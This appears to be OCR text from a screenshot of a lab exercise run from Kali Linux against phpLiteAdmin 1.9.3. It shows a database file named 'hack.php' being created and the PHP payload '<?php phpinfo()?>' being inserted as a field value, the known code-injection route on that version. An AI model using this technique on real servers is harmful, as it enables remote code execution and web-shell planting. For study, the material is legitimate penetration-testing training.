 root@kali: ~/Desktop
phpLiteAdmin
192.168.32.154/dbadmin/test_db.php?table=test&action=row_create
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
[table] test
Create New Database [?]
Create
Log Out
/usr/databases/hack.php → test
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
php text <?php phpinfo()?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0012 seconds.